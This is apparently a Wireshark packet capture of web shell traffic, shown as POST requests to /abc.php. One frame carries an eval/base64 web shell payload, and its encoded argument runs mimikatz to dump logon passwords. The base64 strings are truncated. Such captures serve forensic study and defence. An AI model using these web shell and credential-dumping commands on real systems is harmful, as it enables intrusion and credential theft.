 161… 240.852020 202.1.1.2 192.168.1.74 HTTP 1005 POST /abc.php HTTP/1.1 (application/x-www-form-urlencoded)
165… 246.122690 202.1.1.2 192.168.1.74 HTTP 1049 POST /abc.php HTTP/1.1 (application/x-www-form-urlencoded)
165… 247.088195 202.1.1.2 192.168.1.74 HTTP 691 POST /abc.php HTTP/1.1 (application/x-www-form-urlencoded)
187… 277.969851 202.1.1.2 192.168.1.74 HTTP 935 POST /abc.php HTTP/1.1 (application/x-www-form-urlencoded)
197… 292.537860 202.1.1.2 192.168.1.74 HTTP 959 POST /abc.php HTTP/1.1 (application/x-www-form-urlencoded)
200… 296.845344 202.1.1.2 192.168.1.74 HTTP 957 POST /abc.php HTTP/1.1 (application/x-www-form-urlencoded)
203… 300.507873 202.1.1.2 192.168.1.74 HTTP 919 POST /abc.php HTTP/1.1 (application/x-www-form-urlencoded)
Frame 161899: 1005 bytes on wire (8040 bits), 1005 bytes captured (8040 bits) on interface 0
Ethernet II, Src: Tp-LinkT_1a:62:58 (dc:fe:18:1a:62:58), Dst: Cisco_83:41:41 (ac:a0:16:83:41:41)
Internet Protocol Version 4, Src: 202.1.1.2, Dst: 192.168.1.74
Transmission Control Protocol, Src Port: 65248, Dst Port: 80, Seq: 1, Ack: 1, Len: 951
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "ge" = "@eval(/*12345*/base64_decode($_POST[z0]));"
Form item: "z0" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCIpOzskcD1iYXNlN
Form item: "z1" = "Y21k"
Form item: "z2" = "Y2QgL2QgIkM6XFdXV1xteVxtaW1pXCImbWltaWthdHouZXhlICIicHJpdmlsZWdlOjpkZWJ1ZyIiICIic2VrdXJsc2E6OmxvZ29ucGFzc3dvcmRzIiIgZXhpdCA+PiBsb2cud